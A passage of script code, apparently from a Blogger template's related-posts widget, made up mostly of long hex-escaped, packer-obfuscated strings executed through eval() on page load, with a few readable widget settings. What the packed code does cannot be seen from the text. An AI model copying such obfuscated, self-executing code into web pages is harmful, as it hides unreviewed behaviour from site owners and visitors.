5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x45\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x67\x22\x5d\x3b\x31\x4c\x28\x31\x46\x28\x31\x42\x2c\x31\x7a\x2c\x31\x6c\x2c\x31\x44\x2c\x31\x41\x2c\x31\x52\x29\x7b\x31\x41\x3d\x31\x46\x28\x31\x6c\x29\x7b\x31\x47\x28\x31\x6c\x3c\x31\x7a\x3f\x31\x75\x5b\x34\x5d\x3a\x31\x41\x28\x31\x59\x28\x31\x6c\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x31\x6c\x3d\x31\x6c\x25\x31\x7a\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x75\x5b\x35\x5d\x5d\x28\x31\x6c\x2b\x31\x56\x29\x3a\x31\x6c\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x6c\x2d\x2d\x29\x7b\x31\x54\x28\x31\x44\x5b\x31\x6c\x5d\x29\x7b\x31\x42\x3d\x31\x42\x5b\x31\x75\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x75\x5b\x36\x5d\x2b\x31\x41\x28\x31\x6c\x29\x2b\x31\x75\x5b\x36\x5d\x2c\x31\x75\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x31\x6c\x5d\x29\x7d\x7d\x3b\x31\x47\x20\x31\x42\x7d\x28\x31\x75\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x75\x5b\x33\x5d\x5b\x31\x75\x5b\x32\x5d\x5d\x28\x31\x75\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x33\x44\x7c\x78\x36\x31\x7c\x78\x33\x32\x7c\x78\x32\x46\x7c\x78\x32\x37\x7c\x78\x32\x44\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x32\x43\x7c\x78\x32\x42\x7c\x78\x37\x33\x7c\x78\x33\x45\x7c\x78\x36\x46\x7c\x78\x33\x42\x7c\x78\x37\x32\x7c\x78\x33\x43\x7c\x78\x36\x44\x7c\x78\x36\x45\x7c\x78\x36\x33\x7c\x78\x32\x34\x7c\x78\x36\x34\x7c\x78\x33\x33\x7c\x78\x37\x30\x7c\x78\x37\x35\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x33\x36\x7c\x78\x33\x39\x7c\x78\x36\x38\x7c\x78\x36\x32\x7c\x78\x34\x31\x7c\x78\x36\x36\x7c\x78\x36\x37\x7c\x78\x33\x30\x7c\x78\x37\x39\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x36\x42\x7c\x78\x33\x41\x7c\x78\x37\x36\x7c\x78\x34\x39\x7c\x78\x34\x35\x7c\x78\x34\x38\x7c\x78\x34\x43\x7c\x78\x34\x34\x7c\x78\x37\x38\x7c\x78\x34\x36\x7c\x78\x34\x37\x7c\x78\x35\x44\x7c\x78\x36\x41\x7c\x78\x37\x37\x7c\x78\x34\x42\x7c\x78\x34\x44\x7c\x78\x35\x42\x7c\x78\x35\x34\x7c\x78\x35\x30\x7c\x78\x34\x41\x7c\x78\x37\x41\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x32\x33\x7c\x78\x33\x35\x7c\x78\x35\x32\x7c\x78\x33\x37\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x33\x7c\x78\x35\x36\x7c\x78\x33\x34\x7c\x78\x35\x37\x7c\x78\x32\x36\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x33\x38\x7c\x78\x35\x35\x7c\x5f\x30\x78\x61\x38\x65\x38\x7c\x78\x32\x31\x7c\x78\x37\x31\x7c\x78\x35\x41\x7c\x78\x35\x33\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x32\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x35\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x31\x7c\x78\x35\x46\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x34\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x78\x35\x45\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x32\x32\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_RyMOcE);
  //]]>
</script>
<script>
//<![CDATA[

 //]]>
</script>
<script>
//<![CDATA[
  var related_number = 3;
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9YC9FKvJSAjfZ7ox6s7s89jNemKyMFsBMo39TOfN969VUkdTLfWuSwQcYjNAGqd7V5n1_PyJtTETsD5Hws-_nMzVK7xoL4Eu5z2Gq7USEfmz-TMst2r-LO8tEq0CIXVS_nH3FY_g_EAE/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];

var _QD81Hc= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x58\x3d\x5b\x22\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x31\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x31\x6f\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x47\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x54\x5c\x5c\x31\x31\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x41\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x47\x5c\x5c\x31\x77\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x47\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x43\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x43\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x41\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c